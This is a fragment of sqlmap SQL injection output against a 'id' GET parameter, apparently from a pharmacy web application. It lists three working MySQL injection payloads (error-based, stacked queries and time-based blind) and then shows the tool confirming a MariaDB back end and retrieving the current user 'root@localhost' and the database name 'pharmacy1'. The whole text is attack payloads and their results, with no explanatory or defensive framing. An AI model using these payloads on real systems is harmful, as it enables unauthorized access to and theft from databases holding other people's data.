 ---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 9657 FROM(SELECT COUNT(*),CONCAT(0x716b787671,(SELECT (ELT(9657=9657,1))),0x717a627671,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- BLYO

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6200 FROM (SELECT(SLEEP(5)))JAvl)-- GGyW
---
[14:21:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:21:24] [INFO] fetching current user
[14:21:24] [INFO] retrieved: 'root@localhost'
current user: 'root@localhost'
[14:21:24] [INFO] fetching current database
[14:21:24] [INFO] retrieved: 'pharmacy1'
current database: 'pharmacy1'